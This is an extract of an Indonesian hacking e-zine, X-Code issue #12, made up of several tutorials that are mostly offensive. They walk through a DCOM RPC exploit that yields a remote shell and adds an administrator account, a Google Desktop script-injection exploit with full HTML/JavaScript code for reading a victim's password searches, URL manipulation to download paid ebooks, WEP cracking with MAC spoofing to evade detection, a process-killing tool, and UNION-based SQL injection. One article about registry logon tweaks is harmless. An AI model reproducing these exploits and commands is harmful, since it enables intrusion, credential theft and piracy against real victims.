Buka Fitur Windows!
Trojan r3c!
Evil Ping v0.3!
Get IP 1.0!
H_ck_BiLLiNG_All_Versi!
Hack Billing Explorer!
hack Billing explorer (008)!
Igmpnuke!
Denial of Service for IIS!
Internet Maniac!
IP Lookup!
GMT2!
Bnonynous Mail Bomber!
PHF Injection - Mass Scanner!
detPing 2.2!
fetScan!
hpBB Defacer!
canner!
utty!
-Mail vi
    0 File(s) 0 bytes
56 Dir(s) 17.599.832.064 bytes free
D:\MASTER\ABDHAD~1\HACKTO~1>cd kaht2
:\MASTER\ABDHAD^1\HACKTO^1\KAHT2>dir
Velume in drive D has no label.
Velume Serial Number is 4656-9F11
 Directory of D: MASTER\ABDHAD~1\HACKTO~1\KAHT2
                           09:24 (DIR)

09:24 (DIR)

01:10 10.784 KaHT.exe

09:26 0 results.txt

09:26 11 vinxp.txt

3 File(s) 10.795 bytes

2 Dir(s) 17.599.832.064 bytes free
:\MASTER\ABDHAD~1\HACKTO~1\KAHT2>
```

X Code | Issue #12 -34-

Coba kita lihat... ternyata ada folder yang bernama KAHT2, (fuiih...akhirnya nyampe juga), langsung kita ketik : cd kaht2, tekan enter. Setelah itu kita view dengan perintah dir, maka akan terlihat 3 buah file yakni :

- · KaHT.exe
- · Results.txt
- ·winxp.txt

Yupp...kita udah bisa bereksperimen (kaya' ilmuwan aja yach..). Kita ketik kaht, lalu tekan enter. Ini adalah tampilan kaht :

```
C:\WINDOWS\System32\command.com

RAHT II - MASSIVE RPC EXPLOIT

DCOM RPC exploit. Modified by aI4r@3wdesign.es
#haxorcitos && #localhost @Efnet Ownz youfff

FULL VERSION? :> - AUTOHACKING

Usage: KaHt2.exe IP1 IP2 [IHREADS] [AH]

example: KaHt2.exe 192.168.8.8 192.168.255.255

NEW!: Macros Available in shell environentff

Type ff for more info into a shell.
If AUTOHACKING ENABLED MACRO ff WILL BE EXECUTED

D:\MASIER\ABDHAD^1\HACKTO^1\KAHT2>kaht 127.8.8.10_
```

Saya asumsikan bahwa compie yang digunakan, menggunakan IP default windows, yakni : 127.0.0.1 Langsung kita ketik : kaht 127.0.0.1 127.0.0.10 , range (jangkauan) IP tidak harus 10, tergantung kebutuhan, kemudian tekan enter.

Jika berhasil, maka akan tampil version Windows XP, dan kita akan masuk di direktori system:

```
C:WINDOWS\System32\command.com

RAHT II - MASSIVE RPC EXPLOIT

DCOM RPC exploit. Modified by aT4r@3wdesign.es
#haxorcitos && #localhost @Efnet Ownz you?!?

FULL VERSION? :) - AUTOHACKING

[+] Targets: 127.0.0.1-127.0.0.10 with 50 Threads
[+] Attacking Port: 135. Renote Shell at port: 35445
[+] Scan In Progress...

- Connecting to 127.0.0.2
Sending Exploit to a [WinXP] Server...

- Conectando con la Shell Renota...

Microsoft Windows XP [Version 5.1.2600]

(G) Copyright 1985-2001 Microsoft Corp.

C:\WINDOWS\system32>i
```

Kemudian, kita cek user yang aktif. Kita ketikkan perintah : net user, lalu tekan enter.

```
net user

User accounts for \\

Administrator Guest HelpAssistant
SUPPORI_388945a0

The command completed with one or more errors.

C:\VINDOWS\system32>net localgroup administrators ndeso /add
```

Uhui...ternyata user yang bernama ndeso, terpampang jelas.

Selanjutnya, tahap terakhir, yang paling penting dan paling menegangkan... Kita ketik : <mark>net</mark> localgroup administrators ndeso /add

Jika berhasil, akan muncul tampilan :

```
net localgroup administrators ndeso /add
The command completed successfully.
C:\WINDOWS\system32>
```

Horeee...akhirnya administrator juga. Untuk keluar, langsung aja kita klik tombol x yang ada di kanan atas pada jendela command.

Jika ada peringatan not responding, klik end now aja. Untuk mengecek apakah kita emang benarbenar administrator, kita klik start > setting > control panel. Lakukan klik ganda pada user accounts.

X Code | Issue #12 -35-

Selamat...anda berhasil menjadi administrators dan berhak melakukan apa aja di computer korban.

Anda bisa meng-install software, membuang software, de el el. Asal jangan buang data punya admin yach...berdosa tau..Awas lho....jangan dibuat yang nggak-nggak. Buat yang iya-iya aja yach...J J J

Tutorial yang ditulis diatas berjalan pada:

- Windows XP Professional
- Windows XP Home
- Windows XP Professional Service Pack 1 (SP1)
- Windows XP Home Service Pack 1 (SP1)

Untuk Windows XP Professional + Home Service Pack 2 (SP2), masih belum bisa, masih dalam tahap pencarian. Kalo rekan-rekan sudah ada yang bisa, saya jangan lupa diajarin yach....

Kritik, saran ato apa aja (duit juga boleh), kirim ke : deny2survive@yahoo.co.id (jangan di bomb ya !!!)

YM: deny2survive
Thanx to: leo\_khan83, ghozaroe, ari\_87yanto, phy\_chole, gie2n, dumenk.sedenk, tyo\_tambenk, yk\_family\_code, ^rumput\_kering^.

| End |
|-----|
|-----|

X Code | Issue #12 -36-

## Hacking / remote komputer dari jarak jauh

Penulis: DOKTER^CINTA, (dokter.cinta@gmail.com)



nstall aplikasi desktop atau aplikasi toolbar seperti : google desktop, yahoo toolbar, megaupload toolbar, dll sangat sering dilakukan oleh semua orang namun mereka tidak tahu betapa bahaya nya menginstall aplikasi online di dalam komputer karna kita tidak tahu aplikasi ini mengakses atau merubah apa saja dari sistem kernel kita.

Nah berikut ini saya jelaskan tutorial bagaimana kita dapat melakukan hacking / remote untuk melihat aktivitas bahkan akses sensitive sekalipun seperti password, kartu kredit, rekening bank dll dengan memanfaatkan bug dari google desktop.

\_\_\_\_\_

Seperti biasa.....:)

Artikel ini saya buat untuk ilmu pengetahuan semata, saya tidak bertanggung jawab atas penyalah gunaan artikel ini, USE IT WITH YOUR OWN RISK OK?

created by: DOKTER^CINTA

thanks to : #indohacking, #yogyafree, #jam5, #antihackerlink, dan teman² ku tercinta muach muach to you all..........

specially: kekasih ku yang tak pernah kembali

OK, Lets Start,

mari kita bermain main dengan basic terlebih dahulu untuk mengetahui apakah google desktop yang anda punya ada lubang nya atau tidak.

buka browser internet explorer anda lalu klik google desktop sehingga muncul tampilan search dari google lalu ketikkan di dalam kotak search berikut ini :

#### under:"C:\"

kemudian klik "search desktop" dan lihat hasil nya seluruh data anda di dalam drive c sangat jelas kelihatan (berbahaya kan????)

kemudian coba kita manfaatkan akses script dari html untuk melihat kelemahan nya ketikkan di dalam kotak search paling atas berikut ini :

#### under:<script>alert(1)</script>

kemudian klik "search" dan lihat hasil nya maka akan muncul sebuah kotak pesan dengan pesan nya adalah 1

kemudian coba kita search sebuah keyword terserah kita lalu klik search maka tetap akan muncul sebuah kotak pesan dengan pesan nya adalah 1

untuk menghilangkan kotak pesan dengan pesan 1 berikut maka yang harus kita ketikkan adalah:

#### under:"C:\temp3"

ok selesai dengan basic nya.....

mari kita lanjutkan

\_\_\_\_\_

X Code | Issue #12 -37-

metode 1: kirim email agar temen kita melihat web kesayangan kita (awas jangan dipake metode ini untuk spam ya, hehehehe)

kirimkan sebuah email ke teman anda yang menggunakan google desktop di komputer nya dengan mengirimkan beberapa hal berikut ini

- 1. kirim xmlhttp request ke google (cari sendiri ya xmlhttp request nya)
- 2. ekstrak signature dari link google desktop (cari sendiri ya signature nya)
- 3. kirim blind request ke google desktop untuk mengeksploitasi "under" parameter (cari sendiri ya blind request nya)
- 4. redirect kan target ke salah satu web tujuan

maka teman anda ketika membuka link dari email anda secara otomatis lari ke link web tujuan anda

metode 1 selesai

metode 2 : remote pc

berikut ini contoh salah satu script nya, sisa nya kembangkan imajinasi mu....

==== code start ===== var xterm ='kata kunci'; dodekstopsearch(xterm); ==== end of code ====

kemudian kirim ke target pake tools scripts injector http://127.0.0.1:4664/options&s=under:"<script src=http://localhost/aspscript.asp>"

maka akan keliatan di address bar mu seperti berikut ini

http://127.0.0.1:4664/options&s=under%3A%22%3Cscript+src%3Dhttp%3A%2Flocalhost/aspscript.asp%3E%22

maka akan muncul hasil nya

kemudian dengan menggunakan port 4664 (port default nya) hehehhe maka kita dapat melakukan remote dengan menggunakan ip nya berikut ini contoh nya saya buat pake localhost

http://127.0.0.1:4664/search&s=xxxxxxxxxxxxxxxxxxxxxxxxxxxq=kata kunci

maka dari log yang saya lihat di history internet explorer hasil nya seperti ini

nah bagaimana kalo ip yang 127.0.0.1 di ganti dengan ip anda plus sedikit tehnik???? wah wah wah tau sendiri kan akibat nya

maka si penyerang tinggal mengetikkan bank password dan search untuk melihat apakah dalam direktory anda ada file bank password. dan binggo... data anda telah di intip, di copy, dan di.... tau sendiri lah

kemudian si penyerang juga bisa merubah option dari google desktop anda berikut ini contoh salah satu script nya

==== code start ===== changeoptions(); ==== end of code ====

kemudian si penyerang juga bisa menyembunyikan option dari google desktop anda berikut ini contoh salah satu script nya

==== code start ===== hideOptionChanges(); ==== end of code ==== X Code | Issue #12 -38-

dan lain nya..... silahkan kembangkan imajinasi mu ya.....

namun berikut ini yang paling saya sukai

kirim program pesan yang sudah kita buat sebelum nya dan kirim pake script injector mu (jangan kirim virus ke orang ya, hehehehe)

http://127.0.0.1:4664/options&s=under:"<script

src=http://localhost/aspscript.asp?upload=hacked.exe>"

kemudian kita cek apakah data nya sudah nyampe dengan mengirimkan code berikut ini

```
==== code start =====
var xterm ='hacked filetype:exe';
dodekstopsearch(xterm);
==== end of code ====
```

kemudian eksekusi program nya

http://127.0.0.1:4664/options&s=under:"<script src=http://localhost/aspscript.asp?aksi=hacked.exe>"

maka binggo, di komputer target keluarlah pesan "KAMU TELAH DI HACK oleh bla bla"

#### metode 2 selesai

nah mengerikan bukan, semudah itu orang menyusup ke komputer anda dan mengobrak abrik komputer anda. Jadi saran saya hati2 lah menginstall aplikasi online di komputer anda dan selalu update software anda

berikut ini saya buat script dasar untk melihat apakah komputer anda ada lubang nya atau tidak copy paste kode di bawah ini ke dalam notepad lalu simpan dengan nama file "cek.html" dengan save as type "all files"

```
==== code start =====
<html>
 <head>
  <title>Dokter^cinta - Google Desktop Exploit Cek Lubang anu mu</title>
   <style type="text/css">
    @import url(http://news.google.com/news?hl=en&ned=us&q=%7D%7B);
  </style>
 </head>
 <body>
  <h2>Google Desktop Exploit cek lubang anu mu</h2>
 menerima kode CSS HTML dari Google News :<br>
 <textarea rows="20" cols="80" id="gnewsssrc"></textarea>
 melihat kunci dari Google Desktop dari kode di atas:<br
 <input type="text" size="50" id="gdskey">
 >
 menerima hasil dari local Google Desktop untuk kata kunci "password" dari CSS HTML setelah di
parsing:<br>
 <textarea rows="20" cols="80" id="gdsresult">SILAHKAN TUNGGU.......</textarea>
 hasil original dari Google Desktop dari local machine:<br>
 <iframe width="620" height="300" id="gdspage"></iframe>
 >
 <script>
 function showResults()
 {
  document.getElementById("gdsresult").innerText = document.styleSheets(0).imports(1).cssText;
 document.getElementById("gnewsssrc").innerText = document.styleSheets(0).imports(0).cssText;
 var re = new RegExp(" 127.0.0.1:4664/search&s=(.+?)\?q");
 var reRes = re.exec(document.styleSheets(0).imports(0).cssText);
 if (reRes)
  document.getElementById("gdskey").innerText = reRes[1];
  var searchURL = "http://127.0.0.1:4664/search&s=" + reRes[1] + "q=%7Bpassword";
  document.styleSheets(0).addImport(searchURL);
```

X Code | Issue #12 -39-

```
document.getElementById("gdspage").src = searchURL;
setTimeout("showResults()", 5000);
}
else
{
    document.getElementById("gdskey").innerText = "gagal menerima link dari Google Desktop";
    document.getElementById("gdsresult").innerText = "gagal menerima hasil dari Google Desktop";
}
</script>
</body>
</html>
==== end of code ======
```

..:: DOKTER^CINTA ::..
..:: LOVE IS A BIG POWER ::..

X Code | Issue #12 -40-

## Memoles Windows XP pada saat Logon

Penulis: S3yama, (surya\_stie@yahoo.com)



Salam Kenal X-Code Yogyafree. Ini artikel kedua saya setelah membaca banyak artikel dari yogyafree. Artikel ini mungkin sudah banyak yang udah pada tau, dan bahkan sudah usang bagi mas-mas di XCode (maaf ya mas-mbak saya numpang nulis Lagi). Semoga bermanfaat,,,

Langsung aja,, tanpa basa dan basi,,, sebelum anda melakukan langkah di bawah ini ada baiknya terlebih dahulu mem-backup registry Windows anda agar lebih aman. Caranya: start-run-regedit-Enter, Di dalam Registry Editor, pilih menu File-Export-masukkan nama file ke bagian File Name-Save. Hal ini bertujuan jika terjadi kesalahan yang membuat sistem Windows anda tidak normal lagi, maka pergilah ke Windows Explorer dan bukalah file backup dari regedit tadi dan doble klik file tersebut. Hal ini juga bisa dilakukan untuk meminimalisir serangan virus pada registry, dengan ketentuan pada saat menbackup registry, registry belum terserang virus atau dengan kata lain Windows masih dalam keadaan default.

Nah,,, langsung pada intinya,,, berikut beberapa tips untuk memoles Windows XP pada saat logon (agar beda gitu ama kompi-kompi orang, lebih keren aja n' beda dari yang lain).

- Membuat Tampilan Berbeda Pada Jendela Logon
   HKEY\_USERS/.DEFAULT/Software/Microsoft/Windows/CurrentVersion/ThemeManager
   Klik ganda ColorName dan masukkan teks Metallic pada Value Data.
- 2. Menampilkan Administrator Di Welcome Screen
  HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows
  NT\CurrentVersion\Winlogon\SpecialAccounts\UserList
  Buat sebuah DWORD Value baru dan beri nama Administrator.
  Klik ganda Administrator dan masukkan angka 1 pada Value Data.
- 3. Mengubah Jendela Logon

HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon Buat sebuah DWORD Value baru dan beri nama LogonType.

Klik ganda LogonType dan masukkan value sebagai berikut pada Value Data:

0 > Classic Mode

1 > Welcome Screen

4. Mengubah Wallpaper Di Jendela Logon

HKEY\_USERS\.DEFAULT\Control Panel\Desktop

Ubah nilai key Wallpaper dan masukkan path tempat lokasi file bitmap (.bmp)

yang diinginkan. (contoh: D:/Documents/Wallpaper.bmp)

Mengubah Wallpaper Di Jendela Logon

HKEY\_USERS\.DEFAULT\Control Panel\Desktop

Ubah nilai key Wallpaper dan masukkan path tempat lokasi file bitmap (.bmp)

yang diinginkan. (contoh: D:/Documents/Wallpaper.bmp)

5. Kotak Dialog Sebelum Logon

HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon Klik ganda LegalNoticeCaption dan masukkan input teks judul yang diinginkan (contoh: WARNING). Klik ganda LegalNoticeText dan masukkan input teks yang diinginkan (contoh: Do Not Attempt to Logon to this system unless you are an authorized user).

- Kustomisasi Windows Logon Dan Judul Dialog Keamanan HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon Buat sebuah String Value baru dan beri nama Welcome.
- Klik ganda Welcome dan masukkan input teks yang diinginkan. 7. Menyembunyikan Usernames Dari Jendela Logon

HKEY LOCAL MACHINE\SOFTWARE\Microsoft\Windows

NT\CurrentVersion\Winlogon\SpecialAccounts\UserList

Buat sebuah DWORD Value baru dan beri nama sesuai dengan username yang diinginkan.


Klik ganda pada value tersebut dan masukkan angka 0 pada Value Data.

X Code | Issue #12 -41-

Nah,, restart komputer anda terus lihat perubahannya....! Beberapa gambar yang bisa anda jadikan walpaper pada logon, bisa kok gambar lain, saya cuman pengen memperlihatkan kreasi aja :







By: S3yama

Profile:



S3yama Watampone, 4 sept 1988 Lorong Hitam Macope Awangpone Kab. Bone

ThAnk'S:

Allah SWT
kedua orang tua
Portal Open Knowledge and Education
i\_m (marsya), mbak radiah, d'eni
Yogyafree
laratu the big family
tis smp n 1 awp
gudep 223 smp n 1 awp
semua orang yang ingin menyebarkan

semua orang yang ingin menyebarkan ilmunya!!! Sesungguhnya banyak orang yang memerlukan kamu !!! sesungguhnya ilmu itu gratis, manusia aja yang membuatnya mahal !!!

| End |
|-----|
|-----|

X Code | Issue #12 -42-

## Curi Ebook Dengan Menggunakan "Kekuatan Pikiran"

Penulis: Hagakure > tekkomp-uns.com



elekinesis, Clairvoyance, Mentalist, MindPower, PsychicPower. Merupakan beberapa kemampuan paranormal yang bisa didapat melalui latihan "Kekuatan Pikiran", Bagi yang pernah baca buku2 paranormal tentu tidak asing dengan istilah 2 tersebut, Lalu apa hubungannya dengan security mbah?

#### Begini bung,

Suatu ketika saya browsing2 cari artikel tentang "kekuatan pikiran" dan akhirnya menemukan situs <a href="http://www.developingpsychicpowers.com/">http://www.developingpsychicpowers.com/</a> nah situs tersebut menawarkan buku2 yang katanya "berbobot" dan berani menjamin kualitasnya ,dengan harga yang lumayan mahal tentunya.

Rasa "penasaran" yang amat sangat merasuki ubun2ku,dan akhirnya gwa cari akal gimana cara mendapatkan ebook tersebut secara gratis,dan akhirnya berhasil hanya dengan "Kreatifitas Pikiran". Lalu gimana caranya mbah..??


Nge-hack situs tersebut? bah kelamaan bung, Lalu gimana mbah dukun..??

Here we go ....

#### Cara:

1.Coba deh kamu kunjungi situs kumpulan2 document online di <a href="https://www.pdf-search-engine.com">www.pdf-search-engine.com</a>,

kemudian ketik di kolom search "telekinesis",tunggu bentar dan lihat di bagian sini



2.Jangan langsung didownlod,naah sekarang coba copy alamat urlnya, kemudian pindah ke jendela browser baru paste-kan url-nya dan jangan di "enter" dulu

3. Hapus bagian "telekinesispowersecret.pdf" sehingga tinggal

X Code | Issue #12 -43-

http://www.developingpsychicpowers.com/5c3cc5533e/ nah sekarang boleh di "enter" dan lihat apa yang terjadi



4."Abracadabraww..!" ya benar anda langsung masuk di direktori tempat ebook situs tsb dijual.

## Index of /5c3cc5533e

| - | Name                    | Last modified |       | Size  | Desc |
|---|-------------------------|---------------|-------|-------|------|
|   | Parent Directory        | 17-Aug-2008   | 03:24 | 말     |      |
|   | ABookAboutYou.pdf       | 18-Aug-2006   | 07:00 | 519k  |      |
| 1 | Abyss.mp3               | 15-Aug-2006   | 03:47 | 30.9M |      |
|   | ClairvoyancePowerSec>   | 10-Dec-2006   | 09:33 | 672k  |      |
|   | MentalPowerSecrets.pdf  | 17-Aug-2006   | 03:44 | 216k  |      |
|   | PsychicPowerSecrets.pdf | 12-Nov-2006   | 07:48 | 879k  |      |
|   | PsychicPowerSecrets>    | 20-Jul-2006   | 07:45 | 880k  |      |
|   | PsychomancyPowerSecr>   | 11-Jan-2007   | 06:56 | 219k  |      |
|   | PsychomancyPowerSecr>   | 20-Jul-2006   | 07:08 | 219k  |      |
|   | TelekinesisPowerSecr>   | 18-Aug-2006   | 07:00 | 317k  |      |
|   | TheAmazingSecretsoft>   | 20-Jul-2006   | 07:08 | 390k  |      |
|   |                         |               |       |       |      |

Apache/1.3.41 Server at www.developingpsychicpowers.com Port 80

Lalu apa pentingnya saya baca artikel "gendeng" anda ini mbah?

Teknik di atas disebut "Url-Manipulation" yang kurang lebih artinya manipulasi URL. Kalau anda mau berbinis online seperti jualan buku,dvd,film ato sebangsanya sebaiknya anda cek dulu "lubang" atau celah yang memungkinkan client untuk mengakses direktori2 "berharga" anda,

#### Caranya gimana mbah?

Gunakan "kekuatan pikiran" "kreatifitas pikiran" anda yang dibutuhkan,

Cari tool2 seperti nikto, whisker, netcat, nmap dkk untuk mengecek situs anda....

Dan gunakan "hacking skill" anda...sekali lagi cek...cek...dan cek lagi jangan pernah berhenti mengecek situs anda...

Dengan cara tersebut diatas gwa mendapatkan ratusan ebook dan komik yang seharusnya client diharuskan membayar.

Hacker yang baca artikel ini pasti senyum2 sambil menghisap rokoknya...

End.

Thankz to:

- [1] all member at forum.tekkomp-uns.com
- [2] Jebalkober
- [3] and yogyafree of course

| End |
|-----|
|-----|

X Code | Issue #12 -44-

# Spoonfed Hacking - How to Crack WEP

Penulis: Progtel2004, (Progtel2004@yahoo.com)



**R** aiklah langsung saja kita persiapkan apa saja yg dibutuhkan :

- 1. Laptop ( atau PC di rumah utk hacking wifi yg ada disekitar rumah anda ).
- 2. CD blank untuk membakar cd (ya iyalah).
- 3. Wireless Card yg bisa diinject (manipulasi-red).
- 4. Baterai laptop yang cukup.
- 5. Kismet ato netstumbler (jika ingin aman, Kismet didalam BackTrack 2 sudah komplit).
- 6. Ngerti linux sedikit aja ...

#### Tahap I:

1. Download dulu ISO BackTrack 2 di http://remote-exploit.org/backtrack\_download.html, ato langsung ke

tahap II jika udah punya Kismet.

2. Bakar ISO nya.

#### Tahap II:

1. Gunakan CD BackTrack 2 tsb (Bootable CD).

```
ISOLINUX 3.36 2007-02-10 Copyright (C) 1994-2007 H. Peter Anvin
boot: _
```

2. Klo udah, BT2 alias BackTrack 2 minta username n password. Isi dengan **root** dgn password **Toor** 




X Code | Issue #12 -45-

3. Udah.. kita selanjutnya akan masuk GUI. Jika anda penggemar linux, pasti udah tau cara masuk GUI. ketik **startx** lalu enter.

- 4. Jika udah, ntar akan muncul KDE desktop. Trus masuk Console.
- 5. Trus ketik **kismet** dan tekan enter.



- 6. Secara otomatis Kismet akan me-load, meng-update dan menampilkan semua akses point yang berada di daerah jaringan tersebut.
- 7. Setelah itu kita pilih calon target / korban.



- 8. Ketik: iwconfig wlan0 mode monitor Syntax: iwconfig device\_name\_here mode command\_monitor). Jangan lupa di enter, terus.....
- Saatnya mengintip:
   Syntax: airodump-ng —ivs\_tipe\_ekstensi —write apa aja —channel jadi perintahnya:
   airodump-ng —ivs —write file\_name —channel 11 wlan0.

X Code | Issue #12 -46-

Perintah tersebut akan memulai monitoring dan mengoleksi packet dari channel yang diinginkan.

10. Langkah selanjutnya adalah injecting ...

Syntax: aireplay-ng -3 attack level -b BSSID\_router\_yg\_running -l attached\_computer\_to\_the\_bssid\_the\_router wlan0=tipe\_device.
aireplay-ng -3 -b 00:16:B6:2E:C3:4E -h 00:14:A5:8A:02:CD wlan0

11. Lalu kita akan melakukan De-authentication attack.

Syntax: Aireplay-ng -0 attack\_number wlan0 device\_type\_of\_yours -c BSSID\_router\_yg\_running wlan0 tipe\_device aireplay-ng -0 wl an0 -a 00:16:B6:2E:C3:4E wlan0

12. Selanjutnya ganti direktori ke file apaaja.ivs yang disave tadi. Kemudian eksekusi dengan perintah:

Syntax: aircrack-ng -0 attack\_type -n number\_of\_the\_encryption\_type(64 or 128) -fudgefactor 2-18 \*.cap or

\*.ivs aircrack-ng -0 -n 128 -f 4 file\_name.ivs

Catatan:

00:16:B6:2E:C3:4E =>> BSSID dari router yg running

00:14:A5:8A:02:CD =>> Computer yang make BSSID (ditampilkan oleh kismet)

**wlan0** =>> device router yg kita gunain.

-0 =>> Jenis serangan

**-n** =>> tipe enkripsi (64 ato 128)

-fudgefactor =>> isi 2-18

\*.cap atau \*.ivs =>> ekstensi file yg disave

Akhirnya ... binGGOOOOO ....! . Kita dapetin kunci WEP (hex). Lihat teks berwarna merah

```
RB depth byte(vote)

0 0/ 1 AEC 50) 11( 20) 71( 20) 10( 12) 84( 12) 68( 12)
1 1/ 2 5BC 31) BDC 18) F8( 17) E6( 16) 35( 15) CF( 13)
2 0/ 3 7F( 31) 74( 24) 54( 17) 1C( 13) 73( 13) 86( 12)
3 0/ 1 3A( 148) ECC 20) EBC 16) FBC 13) F9( 12) 81( 12)
4 0/ 1 03( 140) 90( 31) 4A( 15) 8FC 14) E9( 13) ADC 12)
5 0/ 1 DOC 69) 04( 27) C8( 24) 60( 24) A1( 20) 26( 20)
6 0/ 1 AFC 124) D4( 29) C8C 20) EBC 18) 54( 12) 3FC 12)
7 0/ 1 9BC 168) 90( 24) 72( 22) F5( 21) 11( 20) F1( 20)
8 0/ 1 F6C 157) EEC 24) 66( 20) EAC 18) DAC 18) E0C 18)
9 0/ 2 8DC 82) 7BC 44) E2C 30) 11( 27) DEC 23) A4( 20)
10 0/ 1 A5C 176) 44( 30) 95( 22) 4EC 21) 94( 21) 4DC 19)

KEY FOUND? [ AE:5B:7F:3A:03:D0:AF:9B:F6:8D:A5:E2:C7 ]
```

X Code | Issue #12 -47-

Terus langkah selanjutnya tinggal konek ke SSID (dari Windows XP kita). Ganti Mac address n Netbios nya dulu biar gak ketahuan MAC asli kita. Download programnya di www.irongeek.com atau bisa juga pake **KMACS (saran red).** 

Selamat mencoba hasilnya dech ....... Hacking bukan sekedar TEORI, nahh .... itulah sebenarnya yang benar.

#### Progtel2004@yahoo.com

|   | _        | _   |               |       |  |
|---|----------|-----|---------------|-------|--|
| ı | ₹e       | בסו | $r \triangle$ | ncı   |  |
| 1 | <i>\</i> | ᆫ   |               | ı ıəı |  |

- [1] http://www.leetupload.com
- [2] http://digg.com/security/Spoonfed Hacking How to Crack WEP Local Hacking

-----End-----


X Code | Issue #12 -48-

## Pemrograman Hack Tool VII

Subjek: Title Killer - Membunuh program berdasarkan judul

Tool: YF-Voodoo

Penulis: poni, (ferdianelli@yahoo.com)



ika komputer anda terinfeksi virus dan tidak bisa membuka Task Manager, Regedit, Display Properties serta fitur Windows lainnya, Ada kemungkinan bahwa virus tersebut menerapkan konsep pembunuhan program berdasarkan judul. Konsep seperti ini sangat banyak diterapkan oleh virus lokal seperti Grogotix yang mencoba melindungi dirinya dengan membunuh program antivirus (PCMAV dll), program analisis (Resource Hacker, OllyDbg, PeiD) dan program lain yang dianggap akan mengancam kelangsungan hidup virus tersebut.

YF - Voodoo adalah subjek pembahasan pada tutorial kita kali ini. Program disertakan dalam bundel X-Code e-mag edisi ke 12 yang berisi program eksekusi (YF-Voodoo.exe) dan source code untuk kemudahan pemahaman. Tutorial ini menunjukkan bagaimana sebuah program bisa mematikan program lain berdasarkan title (judul program).


#### 1. <u>Demo - Proof Of Concept</u>

Jalankan program YF-Voodoo.exe. Tampilannya adalah sebagai berikut.



Program ini akan mendeteksi judul setiap program yang akan kita jalankan. Judul program dapat anda lihat pada kolom "Program Terdeteksi". Sedangkan kolom "Title Program Yang akan dibunuh" diisi dengan judul program yang akan kita matikan prosesnya. Tombol "Bunuh" berfungsi untuk mematikan proses.

Sebagai contohnya, coba buka Control Panel pada Windows. Perhatikan gambar dibawah ini



X Code | Issue #12 -49-

Anda bisa melihat bahwa "Control Panel" merupakan judul daripada Control Panel. Kembali lagi ke YF-Voodoo. Isi Control Panel pada kolom "Title Program Yang akan dibunuh" . dan Klik "Bunuh". Arahkan kursor mouse ke Control Panel dan lihat apa yang akan terjadi. Control Panel langsung dimatikan oleh YF-Voodoo dan akan terus membunuh prosesnya berapa kalipun anda mencoba menjalankan Control Panel tersebut. Tindakan guna-guna terhadap Control Panel hanya bisa dihentikan dengan cara mengosongkan kolom "Title Program Yang akan dibunuh" atau mematikan YF-Voodoo.

#### 2. Perancangan Proyek – Pemrograman

Visual Basic 6.0 adalah compiler daripada YF-Voodoo. Program ini terdiri dari:

- textbox text1 = kolom "Program Terdeteksi".
- textbox text2 = kolom "Title Program Yang akan dibunuh".
- timer Timerdeteksi (Enabled = True & Interval = 500) = untuk mendeteksi judul program.
- timer Timerbunuh (Enabled = False & Interval = 500) = untuk membunuh program secara berkelanjutan.
- CommandButton Cmdbunuh = Untuk mengaktifkan timerbunuh

#### 3. Source Code dan Penjelasan

```
Deklarasi Fungsi Umum
```

Private Declare Function GetForegroundWindow Lib "user32" () As Long

Private Declare Function GetWindowText Lib "user32" Alias \_ "GetWindowTextA" (ByVal hwnd As Long, ByVal lpString As String, \_ ByVal cch As Long) As Long

Private Declare Function FindWindow Lib "user32" Alias \_ "FindWindowA" (ByVal IpClassName As String, ByVal \_ IpWindowName As String) As Long

Private Declare Function PostMessage Lib "user32" Alias \_ "PostMessageA" (ByVal hwnd As Long, ByVal wMsg As Long, \_ ByVal wParam As Long, ByVal lParam As Long) As Long

Private Const WM\_CLOSE = &H10

CommandButton - Cmdbunuh

Private Sub Cmdbunuh\_Click()

Timerbunuh.Enabled = True

End Sub

Penjelasan:

Timerbunuh yang pada mulanya Enabled = False akan diaktifkan menjadi Enabled = True

timer – Timerbunuh

Private Sub Timerbunuh\_Timer()

If Text1.Text = Text2.Text Then

Dim closeall As Long

closeall = FindWindow(vbNullString, Text1.Text)

PostMessage closeall, WM\_CLOSE, CLng(0), CLng(0)

End If

End Sub

Penjelasan:

Timerbunuh akan membandingkan Judul program terdeteksi (textbox - text1) dengan judul program yang akan dimatikan (textbox – text2). Jika sama maka program akan mematikannya.

timer – Timerdeteksi

Private Sub Timerdeteksi\_Timer()

Dim lWindowHWnd As Long

Dim sBuffer As String

Dim c

sBuffer = Space(255)

IWindowHWnd = GetForegroundWindow()

GetWindowText IWindowHWnd, sBuffer, Len(sBuffer)

a = Trim(sBuffer)

Text1.Text = a


End Sub

Penjelasan:

Timerdeteksi mendeteksi judul setiap program yang akan kita jalankan.

X Code | Issue #12 -50-

### 4. <u>Penutup</u>



Referensi : [1] CD Yogyafree

----- End of Voodoo ------

X Code | Issue #12 -51-

# Empat Langkah Mudah SQLinjection

Penulis: Xshadow@Yogyafree



Berikut saya akan menerangkan SQLinjection dengan 4 langkah.
Yang saya akan bahas disini bagaimana mencari/membaca table serta column dengan cepat... dengan query "group"

Concept:

- 1. mencari nomor togel
- 2. membaca table
- 3. membaca column table
- 4. result

#### teknik:

#### 1. mencari nomor togel

saya rasa rekan-rekan sudah tau cara mencari nomer togel... jadi tidak usah saya bahas disini...

example:

#### http://127.0.0.1/VULN.php?id=-199+union+select+1,2,3,4,5,6,7,8,9,10,11,12--

dan diketahui nomer togelnya sebagai berikut:



#### 2. membaca table

berikut cara query "group" untuk membaca table query yang digunakan sebagai berikut:

#### group\_concat(table\_name)

code diatas dimasukkan di salah satu nomer togel dan dibelakang url ditambahkan emblem berikut untuk membaca table dalam database:

#### +from+information\_schema.tables+where+table\_schema=database()--

Example:

http://127.0.0.1/VULN.php?id=-199+union+select+1,2,3,45,

<mark>group\_concat(table\_name)</mark>,7,8,9,10,11,12+<mark>from+information\_schema.tables+where+tables\_ch</mark> ema=database()--

dimana query diatas dimasukkan di nomer togel 6

kemudian munculah table database secara berurutan sebagai berikut:

X Code | Issue #12 -52-



#### 3. membaca column table

setelah didapatkan nama table, kita akan membaca column dari table yang kita dapat dengan query sebagai berikut:

group\_concat(column\_name)

dan emblem yang disertakan pada belakang url sebagai berikut ini:

+from+information\_schema.columns+where+table\_name=**CODE EQUIVALENT HEX VALUE Table** 

